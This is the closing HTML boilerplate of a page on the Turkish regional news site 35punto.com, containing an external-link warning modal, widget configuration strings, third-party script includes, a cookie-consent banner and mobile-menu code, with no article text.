    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.35punto.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.35punto.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="773906dbb2080363c9152dc1-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="773906dbb2080363c9152dc1-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="773906dbb2080363c9152dc1-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.35punto.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo_dark":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35punto-logo-3.png","image_alt_tag_as_title":"0","analytic_id":"G-S93MK3NV5N"},"routes":[]};
            </script><script type="773906dbb2080363c9152dc1-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="773906dbb2080363c9152dc1-text/javascript">
                var Service = Service || {};
                Service = {"routes":{"url":"\/service"}};
                TE.lang = {"health_failed":"TE servis sunucusuna eri\u015filemiyor","title":"Servisler","weather":{"status":"Hava Durumu sayfalar\u0131 etkin","title":"Hava Durumu","widget_title":":city Hava Durumu","description":"%city% Hava Durumu, Bug\u00fcn, Yar\u0131n, 5 G\u00fcnl\u00fck %city% Hava Durumu Tahmini, %city% Haftal\u0131k ve Ayl\u0131k Hava Durumu De\u011ferleri"},"leagues":{"status":"Spor sayfalar\u0131 etkin","title":"Puan Durumu","description":"%league% puan durumu ve fikst\u00fcr sayfas\u0131nda s\u0131ralama, puanlar, ma\u00e7 detaylar\u0131, form grafikleri ve gelecekteki ma\u00e7 programlar\u0131na kolayca ula\u015fabilirsiniz.","teams":"Tak\u0131m","pl":"O","pts":"P","diff":"Av","show_all":"T\u00fcm\u00fc","hide":"Gizle","championsleague":"UEFA \u015eamp. Ligi","uefa":"UEFA Avr. Ligi","fall":"D\u00fc\u015fme Hatt\u0131","fixture":"Fikst\u00fcr","primary_league":"Varsay\u0131lan Lig","primary_league_note":"Futbol puan durumu ve fikst\u00fcr i\u00e7in varsay\u0131lan lig: <strong>:league<\/strong>"},"currencies":{"title":"Piyasalar","status":"D\u00f6viz \u00e7evirici sayfalar\u0131 etkin","description":":n :name Ka\u00e7 TL? Fiyat\u0131 ne kadar oldu? :n :name Ne Kadar Eder? :name fiyatlar\u0131 :sitename sitemizde. :name fiyatlar\u0131n\u0131n g\u00fcncel al\u0131\u015f sat\u0131\u015f bilgilerine bu sayfadan ula\u015fabilirsiniz","how_much_money":":n :parite Ka\u00e7 TL?","how_much_money_1":":parite Ka\u00e7 TL?","how_much_money_2":":n:parite Ne Kadar, Ka\u00e7 TL?","how_much_money_3":":n :parite Ka\u00e7 TL, Ne Kadar Eder?"},"prayertimes":{"status":"Namaz Vakitleri sayfalar\u0131 etkin","title":"Namaz Vakitleri","seo_title":":city Namaz Vakitleri","widget_title":":city Namaz Vakitleri","description":"%city% namaz vakitleri, %city% namaz vakti, ayl\u0131k namaz vakitleri, sabah, g\u00fcne\u015f,\u00f6\u011fle, ikindi, ak\u015fam ve yats\u0131 ezan vakti","monthly_prayertimes":":city Ayl\u0131k Namaz Vakitleri","imsakiye_simple_title":":city \u0130msakiye","imsakiye_title":":city Ramazan \u0130msakiyesi (:year)","imsakiye_description":":city imsakiye :year, :city imsakiyesi, :city iftar vakti, :city iftar saati, :city imsak vakti, :city imsak saati, :city iftara ne kadar kald\u0131?"},"social-counter":{"title":"Sosyal Medya Sayfalar\u0131m","description":""},"pharmacy":{"status":"N\u00f6bet\u00e7i Eczaneler sayfalar\u0131 etkin","title":"N\u00f6bet\u00e7i Eczaneler","widget_title":":city N\u00f6bet\u00e7i Eczaneler","description":"%state% %city% n\u00f6bet\u00e7i eczaneler,%city% n\u00f6bet\u00e7i eczaneleri,%city% bug\u00fcn a\u00e7\u0131k olan n\u00f6bet\u00e7i eczaneler, %state% %city% hangi eczane n\u00f6bet\u00e7i,%city% bug\u00fcn n\u00f6bet\u00e7i eczane hangisi","other_cities":":state Di\u011fer \u0130l\u00e7eler","route_to_this_location":"Yol Tarifi Al","note_1":"<strong>G\u00fcncel N\u00f6bet\u00e7i Eczaneler.<\/strong> Her eczane gece boyunca a\u00e7\u0131k olmayabilir, baz\u0131lar\u0131 sadece gerekti\u011finde a\u00e7\u0131k kalabilir veya beklenmedik durumlar nedeniyle n\u00f6bete gelemeyebilir. Bu nedenle, yola \u00e7\u0131kmadan \u00f6nce eczanenin a\u00e7\u0131k oldu\u011funu telefon arac\u0131l\u0131\u011f\u0131yla teyit etmeniz iyi bir fikir olacakt\u0131r."},"widget_google_trends":"Google Trend Haberler","widget_google_trends_note":"Ger\u00e7ek Zamanl\u0131 Arama Trendleri son 24 saat i\u00e7inde Google y\u00fczeylerinde trend olan ve ger\u00e7ek zamanl\u0131 olarak g\u00fcncellenen haberleri vurgular. Bu haberler, Google algoritmalar\u0131 taraf\u0131ndan belirlenen Bilgi Grafi\u011fi konular\u0131, Arama ilgi alanlar\u0131, trend olan YouTube videolar\u0131 ve\/veya Google Haberler makalelerinin derlemesinden olu\u015fur. Bu bilgiler size g\u00fcndem hakk\u0131nda fikir vererek daha sa\u011fl\u0131kl\u0131 i\u00e7erikler olu\u015fturman\u0131z\u0131 ama\u00e7lar.","traffic":{"status":"Trafik Durumu sayfalar\u0131 etkin","map":"Trafik Durumu","title":":city Trafik Yo\u011funluk Haritas\u0131","description":"%city% ili trafik yo\u011funlu\u011fu, %city% trafik durumu, %city% trafik bilgisi, %city% yol durumu","default_content":""},"google_trends_categories":{"all":"T\u00fcm kategoriler","business":"\u0130\u015f","entertainment":"E\u011flence","top_stories":"En \u00e7ok okunan haberler","medical":"Sa\u011fl\u0131k","sport":"Spor","science":"Bilim\/Teknoloji"},"static_page_description":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel Meta Description","static_page_content":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel \u0130\u00e7erik","postal_code":{"status":"Posta kodu sayfalar\u0131 etkin","title":":city Posta Kodu","description":"%city% posta kodu nedir? %city% posta kodu ka\u00e7? %city% posta kodu \u00f6\u011frenme ve sorgulama"},"currency-exchanger":{"title":"D\u00f6viz & Alt\u0131n Hesaplay\u0131c\u0131"}};
            </script><script type="773906dbb2080363c9152dc1-text/javascript">
            TE.slug = {"reference_id":7860,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/js/hit.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/js/member.meta.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.35punto.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/moment/min/moment.min.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/service/js/service.js?v=6.6.4" type="773906dbb2080363c9152dc1-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="773906dbb2080363c9152dc1-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".35punto.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>body {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;background-color: #f7f7f7; !important</style>


    

    <script type="773906dbb2080363c9152dc1-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="773906dbb2080363c9152dc1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91803ada7964bee8b76060e54b9f903","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



